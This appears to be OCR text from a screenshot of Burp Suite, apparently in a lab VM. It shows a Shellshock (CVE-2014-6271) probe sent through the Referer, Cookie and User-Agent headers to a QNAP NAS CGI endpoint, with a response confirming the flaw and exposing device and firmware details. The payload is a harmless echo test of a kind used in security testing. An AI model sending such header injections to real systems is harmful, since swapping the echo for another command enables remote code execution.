 Kali-linux-1.0.9-i386 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows XP Pro SP3 En MSDN... Kali-linux-1.0.9-i386 CVE-2014-6271-Shellshock
Applications Places Sun Oct 19, 22:24 root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http:// :8080 ?
Request
Raw Headers Hex
GET /cgi-bin/ HTTP/1.1
Host: :8080
Referer:() { :; }; echo -e "\r\nVul\r\n"
Cookie:() { :; }; echo -e "\r\nVul\r\n"
User-Agent:() { :; }; echo -e "\r\nVul\r\n"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Oct 2014 14:24:25 GMT
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 2655
Vul
Vul
Vul
Content-type: text/xml
<?xml version="1.0" encoding="UTF-8" ?>
<QDocRoot version="1.0">
<doQuick><![CDATA[]]></doQuick><is_booting><![CDATA[0]]></is_booting><mod
el><modelName><![CDATA[TS-219P]]></modelName><internalModelName><![CDATA[
TS-219]]></internalModelName><platform><![CDATA[TS-NASARM]]></platform><c
ustomModelName><![CDATA[]]></customModelName><displayModelName><![CDATA[T
S-219P]]></displayModelName><storage_v2>0</storage_v2>
</model>
<firmware><version><![CDATA[4.0.2]]></version><build><![CDATA[20130726]]>
</build><buildTime><![CDATA[2013/07/26]]></buildTime></firmware>
<specVersion><![CDATA[1.0]]></specVersion><hostname><![CDATA[NAS-KS]]></h
ostname><DemoSiteSuppurt><![CDATA[no]]></DemoSiteSuppurt><customLogo><cus
tomFrontLogo><![CDATA[]]></customFrontLogo><customLoginLogo><![CDATA[]]><
/customLoginLogo></customLogo>
? < + > Type a search term 0 matches
Done 2,816 bytes | 707 millis
Burp Suite Free Editio... [Iceweasel] root@kali: ~
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
EN 22:24
2014/10/19